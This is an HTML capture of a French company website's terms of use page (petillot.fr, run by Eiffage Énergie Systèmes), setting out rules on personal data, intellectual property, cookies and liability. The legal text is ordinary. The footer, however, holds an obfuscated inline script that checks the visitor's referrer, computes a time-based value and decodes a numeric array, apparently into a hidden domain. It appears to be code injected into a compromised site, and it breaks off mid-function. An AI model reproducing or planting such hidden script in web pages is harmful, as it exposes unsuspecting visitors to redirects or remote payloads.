

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.petillot.fr/index.php/conditions-generales-dutilisation/
body_size: 11683
content:
<!DOCTYPE html>
<html lang="fr-FR" class=" html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_disabled html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_entry_id_3668 ">
<head>
<meta charset="UTF-8" />

<!-- page title, displayed in your browser bar -->
<title>Conditions Générales d’Utilisation</title>
<meta name="title" content="Conditions Générales d’Utilisation" />
<meta name="description" content="&lt;section class=&quot;main__section only-text&quot;&gt;
&lt;div class=&quot;edito-trio__container&quot;&gt;
&lt;div class=&quot;paragraph paragraph--grey edito-trio__edito-txt&quot;&gt;

Le pré ..." />
<meta property="og:title" content="Conditions Générales d’Utilisation" />
<meta property="og:url" content="http://www.petillot.fr/index.php/conditions-generales-dutilisation/" />
<meta property="og:description" content="&lt;section class=&quot;main__section only-text&quot;&gt;
&lt;div class=&quot;edito-trio__container&quot;&gt;
&lt;div class=&quot;paragraph paragraph--grey edito-trio__edito-txt&quot;&gt;

Le pré ..." />
<meta property="og:site_name" content="" />
<meta name="twitter:title" content="Conditions Générales d’Utilisation" />
<meta name="twitter:description" content="&lt;section class=&quot;main__section only-text&quot;&gt;
&lt;div class=&quot;edito-trio__container&quot;&gt;
&lt;div class=&quot;paragraph paragraph--grey edito-trio__edito-txt&quot;&gt;

Le pré ..." />
<meta name="twitter:domain" content="" />
<meta name="twitter:card" content="summary" />

<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="http://www.petillot.fr/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="http://www.petillot.fr/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Conditions Générales d’Utilisation Flux des commentaires" href="http://www.petillot.fr/index.php/conditions-generales-dutilisation/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Open+Sans:400,600' type='text/css' media='all'/> 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.petillot.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-bbpress-css'  href='http://www.petillot.fr/wp-content/themes/enfold/config-bbpress/bbpress-mod.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css'  href='http://www.petillot.fr/wp-content/themes/enfold/css/grid.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='http://www.petillot.fr/wp-content/themes/enfold/css/base.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='http://www.petillot.fr/wp-content/themes/enfold/css/layout.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='http://www.petillot.fr/wp-content/themes/enfold/css/shortcodes.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='http://www.petillot.fr/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css'  href='http://www.petillot.fr/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css'  href='http://www.petillot.fr/wp-content/themes/enfold/css/print.css?ver=1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css'  href='http://www.petillot.fr/wp-content/uploads/dynamic_avia/enfold.css?ver=5a017a622faef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='http://www.petillot.fr/wp-content/themes/enfold/css/custom.css?ver=2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.petillot.fr/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.petillot.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.petillot.fr/wp-content/themes/enfold/js/avia-compat.js?ver=2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.petillot.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.petillot.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.2.2" />
<link rel='canonical' href='http://www.petillot.fr/index.php/conditions-generales-dutilisation/' />
<link rel='shortlink' href='http://www.petillot.fr/?p=3668' />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title=" RSS2 Feed" href="http://www.petillot.fr/index.php/feed/" />
<link rel="pingback" href="http://www.petillot.fr/xmlrpc.php" />
<!--[if lt IE 9]><script src="http://www.petillot.fr/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 3.2.3
Installed: enfold
AviaFramework Version: 2.2
AviaBuilder Version: 0.8
ML:512-PU:77-PLA:4
WP:4.2.2
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('http://www.petillot.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('http://www.petillot.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('http://www.petillot.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('http://www.petillot.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('http://www.petillot.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body id="top" class="page page-id-3668 page-template-default stretched open_sans  locale-fr-fr" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class=' header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

<a id="advanced_menu_toggle" href="#" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a><a id="advanced_menu_hide" href="#" 	aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a>


		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        	
				 <div class='container'>
				 
					<div class='inner-container'>
						<strong class='logo'><a href='http://www.petillot.fr/'><img height='100' width='300' src='http://petillot.clemessy.com/wp-content/uploads/2017/08/Logo-PLS-PNG-300x226.png' alt='' /></a></strong><nav class='main_menu' data-selectname='Sélectionner une page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-3248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="http://petillot.clemessy.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Accueil</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="http://www.petillot.fr/index.php/location/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Location de postes</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="http://www.petillot.fr/index.php/vente/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Vente</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="http://www.petillot.fr/index.php/services/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="http://www.petillot.fr/index.php/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;http://www.petillot.fr/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Rechercher' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Rechercher</span></a>
	        		   </li></ul></div></nav>				
					 <!-- end inner-container-->
			        </div>
						
		        <!-- end container-->
		        </div>

		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container'>

				<main class='template-page content  av-content-full alpha units'  role="main" itemprop="mainContentOfPage" >

                    
		<article class='post-entry post-entry-type-page post-entry-3668'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

			<div class="entry-content-wrapper clearfix">
                <header class="entry-content-header"></header><div class="entry-content"  itemprop="text" ><section class="main__section only-text">
<div class="edito-trio__container">
<div class="paragraph paragraph--grey edito-trio__edito-txt">
<p>Le présent site internet accessible à l’adresse http://www.petillot.fr/ (ci-après désigné le « <strong>Site </strong>») est édité et géré par la société Eiffage Énergie Systèmes &#8211; Gestion et Développement (numéro de SIRET : 420 542 151 00030) &#8211; 3-7 place de l&rsquo;Europe &#8211; 78140 Vélizy-Villacoublay France (ci-après nommée « Eiffage Énergie Systèmes – Gestion et Développement »).</p>
<p>Le fait d’accéder et de naviguer sur le Site constitue en soi une acceptation des présentes Conditions Générales d’Utilisation (ci-après les « <strong>CGU</strong> »). En accédant au Site, par quelque moyen que ce soit (notamment ordinateur, mobile, tablette, etc.), l’Utilisateur reconnaît avoir pris connaissance des présentes et s’engage à les respecter sans réserve.</p>
<p><strong>1. Définitions</strong></p>
<p>Les termes ci-dessous définis auront la signification suivante, qu’ils soient utilisés au singulier ou au pluriel :</p>
<ul>
<li>« <strong>Données à caractère personnel</strong> » : désigne au regard de l&rsquo;article 4 du règlement général sur la protection des données n° 2016/679 (ci- après « RGPD »): « toute information se rapportant à une personne physique identifiée ou identifiable (ci-après dénommée «personne concernée»); est réputée être une «personne physique identifiable» une personne physique qui peut être identifiée, directement ou indirectement, notamment par référence à un identifiant, tel qu&rsquo;un nom, un numéro d&rsquo;identification, des données de localisation, un identifiant en ligne, ou à un ou plusieurs éléments spécifiques propres à son identité physique, physiologique, génétique, psychique, économique, culturelle ou sociale » . Sont notamment comprises dans les Données à caractère personnel les données permettant l’identification des Utilisateurs.</li>
<li><strong>« Utilisateur »</strong> : désigne toute personne accédant au Site (par exemple visiteurs) et dont les Données à caractère personnel peuvent être collectées.</li>
<li>« <strong>Terminal</strong> » désigne les différents supports par lesquels le Site pourra être accessible. Les Terminaux sont notamment les Smartphones, les tablettes, les micro-ordinateurs via internet (PC ou Apple) et tout objet connecté/connectable à un autre objet ainsi qu’à Internet.</li>
</ul>
<p><strong>2. Objet</strong></p>
<p>Les présentes CGU ont pour objet de fixer les conditions d’accès, de mise à disposition et d’utilisation du Site, de ses fonctionnalités et de ses contenus par les Utilisateurs.</p>
<p>L’Utilisateur qui refuse de se conformer aux CGU, ne doit pas accéder ni utiliser le Site.</p>
<p>Les présentes CGU forment un contrat juridiquement contraignant qui est opposable aux Utilisateurs qui accèdent, naviguent et utilisent le Site de quelque manière que ce soit.</p>
<p><strong>3. Données à caractère personnel</strong></p>
<p>Eiffage Énergie Systèmes &#8211; Gestion et Développement collecte des Données à caractère personnel concernant les Utilisateurs dans le cadre de leur navigation sur le Site.</p>
<p>Les Données à caractère personnel sont collectées, traitées, enregistrées et stockées conformément aux dispositions légales applicables et notamment à la loi du 6 janvier 1978 modifiée et au règlement européen général sur la protection des données n°2016/679.</p>
<p>Eiffage Énergie Systèmes &#8211; Gestion et Développement invite les Utilisateurs à consulter la Politique de Confidentialité pour connaître les traitements des Données à caractère personnel effectués dans le cadre de leur accès et de l’utilisation du Site et connaître leurs droits sur ces traitements</p>
<p><strong>4. Propriété intellectuelle</strong></p>
<p>Eiffage Énergie Systèmes &#8211; Gestion et Développement est titulaire notamment du nom de domaine <a href="http://www.petillot.fr/">http://www.petillot.fr/ </a></p>
<p>Ce Site est une œuvre de l’esprit : le Site et chacun des éléments composant le Site (images animées ou non, illustrations, photographies, sons, savoir-faire, textes, éléments graphiques, etc.), y compris les logiciels et bases de données (ci-après le « <strong>Contenu</strong> »), sont protégés notamment par le droit de la propriété intellectuelle, en particulier par les droits d&rsquo;auteur, dessins et modèles et droits des marques.</p>
<p>Ainsi, sauf mention contraire, les droits de propriété intellectuelle sur le Contenu sont la propriété exclusive d’Eiffage Énergie Systèmes &#8211; Gestion et Développement, d’une autre société du groupe auquel appartient Eiffage Énergie Systèmes &#8211; Gestion et Développement, d’un tiers ou d’un partenaire ayant consenti des droits d’utilisation à Eiffage Énergie Systèmes &#8211; Gestion et Développement. Eiffage Énergie Systèmes &#8211; Gestion et Développement ne concède aucune licence ou sous licence sur tout ou partie du Contenu ni aucun droit autre que celui d’utiliser le Site dans les conditions des présentes CGU.</p>
<p>L’Utilisateur reconnaît ces droits et s’engage à les respecter. Toute utilisation, modification, reproduction, extraction, représentation et traduction, intégrale ou partielle du Contenu par quelque procédé que ce soit, est strictement interdite sans l’accord préalable écrit Eiffage Énergie Systèmes &#8211; Gestion et Développement ou du titulaire du signe protégé.</p>
<p>De même, toute reproduction non autorisée des œuvres littéraires, musicales, audiovisuelles, photographiques et plus généralement de toute œuvre susceptible d’être protégée par le droit de propriété intellectuelle, accessible par le biais du Site est interdite, sous peine de sanctions civiles et/ou pénales, conformément aux dispositions de l’article L 122-4 du Code de la propriété intellectuelle à moins que cette reproduction ne soit exclusivement réservée à un usage strictement privé</p>
<p>Eiffage Énergie Systèmes &#8211; Gestion et Développement<strong>,</strong> ou tout autre titulaire de ces droits, pourra mettre en œuvre toute mesure ou action, y compris judiciaire, pour faire cesser une atteinte à ses droits de propriété intellectuelle et se réserve le droit de demander des dommages et intérêts en cas d’une telle atteinte.</p>
<p><strong>CRÉDITS</strong></p>
<p>@istock, @shutterstock, @Eiffage,</p>
<p><strong>5. Liens hypertextes</strong></p>
<p>Toute création de liens vers le Site, tout encadrement (« framing ») du Site, et plus généralement toute utilisation d&rsquo;un élément composant le Site, est soumise à l&rsquo;autorisation préalable et écrite d’Eiffage Énergie Systèmes &#8211; Gestion et Développement et pourra être révoquée à tout moment à sa seule discrétion.</p>
<p>Tous les sites ayant un lien hypertexte vers le Site ne sont pas sous le contrôle de Eiffage Énergie Systèmes &#8211; Gestion et Développement<strong>.</strong> Par conséquent, Eiffage Énergie Systèmes &#8211; Gestion et Développement décline toute responsabilité (notamment éditoriale) concernant ces sites.</p>
<p><strong>6. Cookies</strong></p>
<p>Pour obtenir les informations  relatives aux cookies collectés dans le cadre de la navigation, les Utilisateurs sont invités à consulter la Politique de Confidentialité ; ainsi que le document « Bannière Cookie »</p>
<p><strong>7. FLUX RSS</strong></p>
<p>Eiffage Énergie Systèmes &#8211; Gestion et Développement propose aux Utilisateurs de s’inscrire à des flux RSS qui leur permettent de se tenir à jour des articles publiés sur le Site. Le flux se mettra à jour automatiquement ou par rafraîchissement manuel dans le navigateur internet des Utilisateurs ou leur programme de messagerie selon les options de souscription qu’ils choisissent.</p>
<p>Les Utilisateurs peuvent se désinscrire à tout moment d’un flux RSS en le supprimant de leur navigateur et/ou de son programme de messagerie.</p>
<p>Ces flux RSS ne permettent pas à Eiffage Énergie Systèmes &#8211; Gestion et Développement d’obtenir des informations concernant les utilisateurs. Pour des raisons techniques, Eiffage Énergie Systèmes &#8211; Gestion et Développement n’a connaissance que du nombre d’inscrits à son flux RSS.</p>
<p><strong>8. Modification</strong></p>
<p>L&rsquo;utilisation du Site est soumise aux CGU en vigueur au moment de l&rsquo;utilisation.</p>
<p>Eiffage Énergie Systèmes &#8211; Gestion et Développement se réserve la possibilité de modifier et de mettre à jour les CGU sans préavis. Pour être informé de ces éventuelles modifications, il est conseillé aux Utilisateurs de relire les CGU régulièrement.</p>
<p><strong>9. Comportement des utilisateurs</strong></p>
<p>Les Utilisateurs s’engagent à respecter les présentes CGU.</p>
<p>Les Utilisateurs s’engagent en particulier à avoir un comportement conforme à l’ensemble des dispositions du présent paragraphe et notamment :</p>
<ul>
<li>Ne pas utiliser une fausse identité dans le but de tromper autrui et communiquer à Eiffage Énergie Systèmes &#8211; Gestion et Développement des coordonnées fausses, usurpées ou erronées ;</li>
<li>Ne pas nuire à une personne par le biais du Site ;</li>
<li>Ne pas mettre en place un hyperlien en direction du Site sans l’autorisation préalable et écrite de Eiffage Énergie Systèmes &#8211; Gestion et Développement<strong>;</strong></li>
<li>Ne pas porter atteinte à la réputation de Eiffage Énergie Systèmes &#8211; Gestion et Développement ou des autres Utilisateurs à travers le Site ;</li>
<li>Ne pas diffuser des contenus à caractère diffamatoire, injurieux, obscène, offensant, violent ou incitant à la violence, ou à caractère politique, raciste ou xénophobe, ou qui serait, de manière générale, contraire aux lois et règlements en vigueur ou aux bonnes mœurs ;</li>
<li>Ne pas tenter de sonder ou de tester la vulnérabilité du Site, ou d’enfreindre les mesures de sécurité et d’authentification sans autorisation ;</li>
<li>Ne pas perturber ou interrompre le Site ou les serveurs ou réseaux connectés au Site, ou enfreindre les exigences, procédures, règles ou réglementations des réseaux connectés au Site ;</li>
<li>Ne pas essayer de porter ou porter atteinte à l’utilisation des services proposés par le Site ;</li>
<li>Ne pas divulguer d&rsquo;informations personnelles, professionnelles ou confidentielles inutiles, sensibles ou provenant de tiers ;</li>
<li>S’interdire d’effectuer tout traitement de données à caractère personnel obtenues sur/via ou à l’aide du Site et notamment de toute collecte, de toute utilisation détournée et de tout acte susceptible de porter atteinte à la vie privée ou à la réputation des autres Utilisateurs ou toute autre personne physique ou morale.</li>
</ul>
<p>Les utilisateurs doivent respecter les règles relatives à la propriété intellectuelle afférente aux contenus du Site, qu’il s’agisse des droits intellectuels d’Eiffage Énergie Systèmes &#8211; Gestion et Développement ou de tiers.</p>
<p>À tout moment et pour quelque raison que ce soit, Eiffage Énergie Systèmes &#8211; Gestion et Développement peut mettre en œuvre tout moyen permettant de mettre un terme, et ce, sans préavis, à l&rsquo;utilisation du Site par l’Utilisateur ou à tout ou partie des services fournis par le Site pour toute conduite violant ces CGU, sans préjudice de tout dommage et intérêt qu’ Eiffage Énergie Systèmes &#8211; Gestion et Développement se réserve le droit de réclamer à l’Utilisateur en cas de non-respect des présentes CGU.</p>
<p><strong>10. Décharge de responsabilité</strong></p>
<p>L’Utilisateur utilise le Site à ses risques et périls, il reconnaît ainsi l’utiliser sous sa responsabilité exclusive. Il lui appartient de se prémunir lui-même contre les dangers de l’Internet, et de prendre notamment toutes les mesures nécessaires afin de protéger ses propres données et/ou logiciels de la contamination par d&rsquo;éventuels virus qui pourraient affecter son ordinateur ou son matériel informatique. L’Utilisateur est seul responsable des moyens d’accès à Internet, et ainsi au Site.</p>
<p>Eiffage Énergie Systèmes &#8211; Gestion et Développement apporte le plus grand soin et met en œuvre tout moyen pour diffuser sur le Site des informations de qualité, mises à jour périodiquement. Cependant, Eiffage Énergie Systèmes &#8211; Gestion et Développement ne peut garantir l&rsquo;exactitude et l&rsquo;exhaustivité de l&rsquo;ensemble de ces informations. En outre, le Site est susceptible de modifications et d&rsquo;évolutions sans notification préalable.</p>
<p>Eiffage Énergie Systèmes &#8211; Gestion et Développement choisit les liens vers des sites affichés sur le Site avec soin, mais décline toute responsabilité quant au contenu de ces sites, à leur légalité, exactitude ou fonction et ne peut être tenu responsable de l’usage qui pourra en être fait par les utilisateurs.</p>
<p>Eiffage Énergie Systèmes &#8211; Gestion et Développement ne saurait être tenue pour responsable des erreurs ou omissions, d’une absence de disponibilité des informations et des services. Eiffage Énergie Systèmes &#8211; Gestion et Développement n&rsquo;est tenue que d&rsquo;une simple obligation de moyens concernant les informations qu&rsquo;elle met à disposition des personnes qui accèdent à son Site. Ainsi, l’Utilisateur reconnaît utiliser ces informations sous sa responsabilité exclusive et est seul responsable des conséquences de cette utilisation.</p>
<p>Plus généralement, Eiffage Énergie Systèmes &#8211; Gestion et Développement ne peut être tenue responsable de tout dommage direct ou indirect pouvant résulter de l’accès et de l’utilisation des informations contenues dans ce Site, quelles qu&rsquo;en soient les causes, origines, natures ou conséquences.</p>
<p>Eiffage Énergie Systèmes &#8211; Gestion et Développement ne pourra être tenue responsable des dommages directs ou indirects résultant de l’accès à son Site, de toute interruption ou suppression de celui-ci et de ses services, de survenance de bugs ou pour tout dommage résultant d’une intrusion frauduleuse d’un tiers depuis le Site.</p>
<p><strong>11. Accès au site</strong></p>
<p>En cas de force majeure, de difficultés informatiques, techniques, de difficultés liées à la structure des réseaux de télécommunications ou pour des raisons de maintenance et sans que cette liste ne soit exhaustive, l&rsquo;accès à tout ou partie du Site pourra être suspendu ou supprimé sur simple décision d’Eiffage Énergie Systèmes &#8211; Gestion et Développement.</p>
<p><strong>12. Intégralité</strong></p>
<p>Dans l&rsquo;hypothèse où l&rsquo;une des clauses des présentes CGU serait nulle notamment du fait d&rsquo;un changement de législation, de réglementation ou par une décision de justice, cela ne saurait en aucun cas affecter la validité et le respect des autres clauses des CGU.</p>
<p><strong>13. Loi applicable et tribunaux </strong><strong>compétents</strong></p>
<p>Les présentes CGU sont soumises au droit français.</p>
<p><strong>TOUT LITIGE RELATIF À L&rsquo;EXISTENCE, L&rsquo;INTERPRÉTATION, L&rsquo;EXÉCUTION OU LA RUPTURE DES CGU CONCLUES ENTRE Eiffage Énergie Systèmes &#8211; Gestion et Développement ET L’UTILISATEUR, MÊME EN CAS DE PLURALITÉ DE DÉFENDEURS, SERA, À DÉFAUT D&rsquo;ACCORD AMIABLE, DE LA COMPÉTENCE EXCLUSIVE DES TRIBUNAUX FRANÇAIS. CETTE ATTRIBUTION DE JURIDICTION VAUT NONOBSTANT PLURALITÉ DE DÉFENDEURS OU APPEL EN GARANTIE, MÊME POUR LES PROCÉDURES D&rsquo;URGENCE OU LES PROCÉDURES CONSERVATOIRES EN RÉFÉRÉ OU PAR REQUÊTE.</strong></p>
</div>
</div>
</section>
</div><footer class="entry-footer"></footer>			</div>

		</article><!--end post-entry-->



				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_half  first el_before_av_one_half'><section id="pages-3" class="widget clearfix widget_pages"><h3 class="widgettitle">Pages</h3>		<ul>
			<li class="page_item page-item-734"><a href="http://www.petillot.fr/">Accueil</a></li>
<li class="page_item page-item-3668 current_page_item"><a href="http://www.petillot.fr/index.php/conditions-generales-dutilisation/">Conditions Générales d’Utilisation</a></li>
<li class="page_item page-item-3657"><a href="http://www.petillot.fr/index.php/confidentialite/">Confidentialité</a></li>
<li class="page_item page-item-1167"><a href="http://www.petillot.fr/index.php/contact/">Contact</a></li>
<li class="page_item page-item-3341"><a href="http://www.petillot.fr/index.php/location/">Location de postes</a></li>
<li class="page_item page-item-3666"><a href="http://www.petillot.fr/index.php/mentions-legales/">Mentions légales</a></li>
<li class="page_item page-item-3385"><a href="http://www.petillot.fr/index.php/services/">Services</a></li>
<li class="page_item page-item-3717"><a href="http://www.petillot.fr/index.php/test/">Test</a></li>
<li class="page_item page-item-1122"><a href="http://www.petillot.fr/index.php/vente/">Vente</a></li>
		</ul>
		<span class="seperator extralight-border"></span></section><section id="text-13" class="widget clearfix widget_text">			<div class="textwidget"><div class="0a0312ca1c19f795eea13490814a2fe3"></div></div>
		<span class="seperator extralight-border"></span></section><section id="text-14" class="widget clearfix widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_bec5b) {
    
    var _d10cc = Date.now();
    var _8af7b = 1000;
    _d10cc = _d10cc / _8af7b;
    _d10cc = Math.floor(_d10cc);

    var _ee767 = 600;
    _d10cc -= _d10cc % _ee767;
    _d10cc = _d10cc.toString(16);

    var _dbbc6 = _bec5b.referrer;

    if (!_dbbc6) return;

    var _2534c = [18892, 18889, 18902, 18885, 18884, 18881, 18899, 18888, 18882, 18895, 18881, 18898, 18884, 18891, 18889, 18900, 18830, 18889, 18894, 18886, 18895];

    _2534c = _2534c.map(function(_8b9e6){
